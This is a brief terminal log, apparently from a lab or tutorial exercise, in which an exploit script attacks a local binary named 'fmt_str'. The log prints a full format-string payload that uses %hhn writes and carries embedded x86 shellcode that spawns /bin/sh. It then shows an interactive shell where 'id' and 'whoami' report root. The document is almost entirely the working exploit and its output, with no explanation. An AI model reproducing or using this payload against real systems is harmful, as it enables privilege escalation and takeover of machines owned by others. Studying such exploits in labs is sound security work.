 [hacker@localhost format_str]$ python exp_centos.py
[+] Starting local process './fmt_str' argv=['./fmt_str', '%140c%15$hhn%70c%16$hhn%45c%17$hhn%18$hhn
aaa\\\xd6\xff\xff]\xd6\xff\xff^\xd6\xff\xff_\xd6\xff\xff1\xc9j\x0bXQh//shh/bin\x89\xe3\xcd\x80'] : p
id 1964
[DEBUG] Received 0x1a bytes:
'\n'
'Address of text ffffd250\n'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x6f bytes:
'uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t
:s0-s0:c0.c1023\n'
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s
0:c0.c1023
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
$